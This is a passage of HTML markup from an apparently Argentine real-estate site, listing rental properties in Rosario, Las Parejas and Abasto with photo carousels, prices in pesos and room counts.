                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/calle-8-no-al-1500/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/11/87430233235412588501888168541458701252599368401324918444667968882449108381148-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/calle-8-no-al-1500/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/4176498_7809996335408666482554880183657339344618809598678395528628173094359489677203-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/calle-8-no-al-1500/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/4176498_19385541892541647660238032742833941041758566482249183779375728589144428336598-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/calle-8-no-al-1500/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/4176498_54367397772701567921713544486883698033158688140676458561979343716982318912981-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/calle-8-no-al-1500/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/4176498_17432350279779681836939428942016656363785217572712831961383686928881646143458-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/calle-8-no-al-1500/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/4176498_103400692097469814796902246656267229712314414669333203487137568384770339995577-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/calle-8-no-al-1500/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/4176498_104397191693148327843181984560180809948442106562838464220681303765704883466120-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/calle-8-no-al-1500/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/4176498_101111537173929009299432708071589127360999968400293716036421105318475452978958-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/calle-8-no-al-1500/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/11/103944386354389632809513200516687762251646230468245001800579401965664992413446-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/calle-8-no-al-1500/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/11/43042552762866375485948735185534618478752447958177193504879082623532743048325-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/calle-8-no-al-1500/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/11/105592658307392590650399137643548562300759842312965806508894872766746941796422-485x360.jpg" alt="" /></a></div>                <span class="count-photos">11</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/calle-8-no-al-1500/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 550.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        Calle 8 Nº al 1500                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Las Parejas                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Casas                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>2</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/calle-8-no-al-1500/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/calle-6-al-1200/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/11/7562781_87760352469536046946872495752340684122482360962233589055726445168696462990928-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/calle-6-al-1200/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/11/7562781_89311811979405792703021708095715241704287542060486448494104870625312840309787-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/calle-6-al-1200/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/11/7562781_36498198239758500840291493566003836726886454706511780335470926909687602401079-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/calle-6-al-1200/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/11/7562781_49621214422486182882024343815125589809565907528165104129413816739308579171780-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/calle-6-al-1200/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/11/7562781_42071397541624897855027132110566752586754667826894939205257338919832537535382-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/calle-6-al-1200/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/11/7562781_91956697854226120008715435578197993782195683165925622670750635921048877350203-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/calle-6-al-1200/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/11/7562781_43871281021508656846087972033085253717595083146235614549276819810786021375307-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/calle-6-al-1200/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/11/7562781_16878089571556562507193772491382821111765331535563540958095842066299543364189-485x360.jpg" alt="" /></a></div>                <span class="count-photos">8</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/calle-6-al-1200/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 670.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        Calle 6 al 1200                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Las Parejas                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Locales                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>0</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/calle-6-al-1200/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/san-nicolas-al-500-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/115218013358722511145498918618732002366406231993522882061607938536996249686112-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/san-nicolas-al-500-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/102896988272228312920304593370314629296591724321828261133662640182897787744888-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/san-nicolas-al-500-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/72613461002060306988548044449385738953733182903581883070458075195878654637039-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/san-nicolas-al-500-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/78334046513128929255026335957388733727056876080416313345696014996917605406655-485x360.jpg" alt="" /></a></div>                <span class="count-photos">4</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/san-nicolas-al-500-2/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 360.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        San Nicolas al 500                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Rosario                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Departamentos                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>1</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/san-nicolas-al-500-2/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/moreno-y-tucuman-3/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/7576326_9559075773053008405371873105790825313802220265338660970253166279177798824852-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/moreno-y-tucuman-3/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/7576326_46725263438630340477624940139752224057704417457116508797223562394412551654061-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/moreno-y-tucuman-3/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/7576326_43708204480819968254950584428513258732783401939639896252433444993471374665429-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/moreno-y-tucuman-3/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/7576326_62257450846933421541093306036039223101959798893325790809683222253735364140584-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/moreno-y-tucuman-3/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/7576326_63015020210710480092974350238466336982468696315341606958990587615249382657251-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/moreno-y-tucuman-3/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/7576326_108378848733450743949943291515465076427384480626603120442126957741291732031752-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/moreno-y-tucuman-3/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/7576326_51737035800601945339122038845906735195893984906498741810539256601358730152532-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/moreno-y-tucuman-3/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/7576326_9137429938944972957497071780472134088113555318126493213272039899240958404670-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/moreno-y-tucuman-3/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/7576326_65729298753584497582235201599840613099221586958261415056496772495943292867538-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/moreno-y-tucuman-3/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/7576326_109012112561142560732897384550178986717183679745578197122606577121087135864597-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/moreno-y-tucuman-3/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/7576326_61726282157309365341110036874325035996459925614469245915781658538288488196750-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/moreno-y-tucuman-3/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/7576326_1181000750998315458774322534246263851359231878029575398811776844446540498178-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/moreno-y-tucuman-3/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/7576326_37213371786856938314869168765685940578862611600549924504232293155366556436643-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/moreno-y-tucuman-3/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/7576326_22262149250093368196323666417928895771096578104441507838056866606344300648760-485x360.jpg" alt="" /></a></div>                <span class="count-photos">14</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/moreno-y-tucuman-3/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 450.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        Moreno y Tucuman                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Rosario                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Departamentos                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>1</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/moreno-y-tucuman-3/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/mitre-al-200-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/6934395_2510426272031790922886445793294557393812516201690391046951172678866729976757-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/mitre-al-200-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/6934395_16835246869121319243606709869377962657933220288350038615285558268781811886017-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/mitre-al-200-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/6934395_63309241566253648002115690684755626656132183224984667654656140015700061552726-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/mitre-al-200-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/6934395_47072503343772422723310733216679541830640492211241127697440931885392386188914-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/mitre-al-200-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/6934395_13209709038130379575840319696261414499354217402323348914041607762116671907041-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/mitre-al-200-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/6934395_57109904273775975602462268942335561004751302817576343391601431430883652530258-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/mitre-al-200-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/6934395_34026086188234531952577661014877991420672847291736725159882454315642717106626-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/mitre-al-200-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/6934395_21801930104060862455571739753842253735032342025430089314484016145239030461961-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/mitre-al-200-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/6934395_44815683625540549326707997968776811377012657381683444820655905826488479094679-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/mitre-al-200-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/6934395_112087055619763463928843238420838392451059349944276270566300147165287677865749-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/mitre-al-200-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/6934395_43157852750571325108639786546842155016944370646792560803531984763327112251473-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/mitre-al-200-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/6934395_49119653266212025679250733136056019658135990451801283659562469671827991793440-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/mitre-al-200-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/6934395_67338569791157347484262896227139233037722703668176204152638334801900311757890-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/mitre-al-200-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/6934395_12505003591233989290814864279793264141177208444942325981566946820574838415519-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/mitre-al-200-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/6934395_722499174205660002978099636774391202952735070213395290942894495380115330480-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/mitre-al-200-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/6934395_73932205026800652339810888063530067038435113151106313360993242101572026399999-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/mitre-al-200-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/6934395_7568193578532155509237577157783960203149442901155967716914411496385527646471-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/mitre-al-200-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/6934395_44611972917136784430168149905186568728186076470886150138858014565749984099505-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/mitre-al-200-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/6934395_61362395968787331342913223274696410554798248101965244324292429265782932679994-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/mitre-al-200-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/6934395_91014726070165872353267303431148942777667429891070181125656285364266166568712-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/mitre-al-200-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/6934395_48811711833726230485542562835529034072372980696844649488920255223212435085389-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/mitre-al-200-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/6934395_4482071599556593017473156041690902996881681189873303775701015249363920850660-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/mitre-al-200-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/6934395_46758539476470871801053511130064244561474304887031804908216789844485981302229-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/mitre-al-200-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/6934395_74526976739619432744374797128467238893320089763205090744517710746467360789590-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/mitre-al-200-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/6934395_40367639469576147732822102832922321766157324760715176946402533647449224335967-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/mitre-al-200-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/6934395_112679932926471174397179650089962810918798662246174962405138501705500766459366-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/mitre-al-200-2/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/6934395_59466919531991302383763033830488564766732777663271290421713017300377080360000-485x360.jpg" alt="" /></a></div>                <span class="count-photos">27</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/mitre-al-200-2/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 1.600.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" >
                    <h3 class="entry-title td-module-title">
                        Mitre al 200                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Rosario                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Departamentos                        </div>
                    </div>
                    <div class="td-block-span4">
                                                    <div class="feature-property rooms"><span class="icon ccicon-bed"></span>2</div>
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/mitre-al-200-2/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/cerrito-y-paraguay-17/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/7637564_50147569248625272545084866987687932182332184309291665505756310338985775863917-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/cerrito-y-paraguay-17/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/7637564_97947737159283353536249337432700730236703638463284474046012366071292142245892-485x360.jpg" alt="" /></a></div>                <span class="count-photos">2</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/cerrito-y-paraguay-17/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 130.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" style="border-bottom:0px;">
                    <h3 class="entry-title td-module-title">
                        Cerrito y Paraguay                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Abasto                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Cocheras                        </div>
                    </div>
                    <div class="td-block-span4">
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/cerrito-y-paraguay-17/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/san-juan-y-rodriguez-27/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/7643777_29875492935223930819083856441162957972653041225038028796356055139085289124788-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/san-juan-y-rodriguez-27/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/7643777_157643579686015623313871746335932855422373975115098928148135512526127313408-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/san-juan-y-rodriguez-27/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/7643777_48577515208999702129130791259575403178673516163346805037659283895506911927981-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/san-juan-y-rodriguez-27/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2025/12/7643777_115043630879334178940078009176210608821536668298733769343327778599448895908539-485x360.jpg" alt="" /></a></div>                <span class="count-photos">4</span>
                                            </div>
            <a href="https://cccarlachiani.com.ar/propiedades/san-juan-y-rodriguez-27/" class="link-property-list">
                                    <div class="info-row1">
                        <span class="property-operation alquiler">
                            Alquiler                        </span>
                        <span class="property-price">
                            ARS 130.000                        </span>
                    </div>
                
            <div class="td-module-meta-property">

                <div class="td-block-property-title" style="border-bottom:0px;">
                    <h3 class="entry-title td-module-title">
                        San Juan y Rodríguez                    </h3>
                    <div class="location-property">
                                                <i class="fa fa-map-marker"></i>&nbsp;Rosario                                            </div>
                </div>

                <div class="info-row2 td-block-row">
                    

                    <div class="td-block-span8">
                        <div class="property-type">
                            Cocheras                        </div>
                    </div>
                    <div class="td-block-span4">
                                            </div>

                </div>


            </div>
            </a>
            <div class="only-mobil">
                <a href="https://cccarlachiani.com.ar/propiedades/san-juan-y-rodriguez-27/" class="btn-mobil-view-prop">VER PROPIEDAD</a>
            </div>
        </div>
        <script>if(jQuery('.owl-carousel').owlCarousel)jQuery('.owl-carousel').owlCarousel({items:1, lazyLoad:true, loop:true, margin:0, dots: false, nav: true});</script>
        
	</div> <!-- ./col-prop td-block-span3 -->

	<div class="col-prop td-block-span3">
        <div class="td_module_3_property td_module_wrap td-animation-stack td-meta-info-hide">


            <div class="td-module-image">
                <div class="owl-carousel owl-theme"><a href="https://cccarlachiani.com.ar/propiedades/cerrito-al-1400/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/645572_39616380071586497972555057343523368421187096612255727471253592388676999966588-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/cerrito-al-1400/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/645572_103067933744420174945125182807878070440488440805301821589045845092287461025092-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/cerrito-al-1400/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/645572_42369311728363401600998468400998456928427279480873264594374398688983392830044-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/cerrito-al-1400/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/645572_103272707327820840165427975044898930282792794192078213353023072041344273525454-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/cerrito-al-1400/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/645572_14609976229778744675167005771462316383350539099456202326454493263141961813355-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/cerrito-al-1400/" class="link-property-list"><img class="owl-lazy" data-src="https://cccarlachiani.com.ar/wp-content/uploads/2026/01/645572_2667383885028711049487758476808579945949390004778742150218566391681517217526-485x360.jpg" alt="" /></a><a href="https://cccarlachiani.com.ar/propiedades/cerrito-al-1400/" class="link-property-list"><img 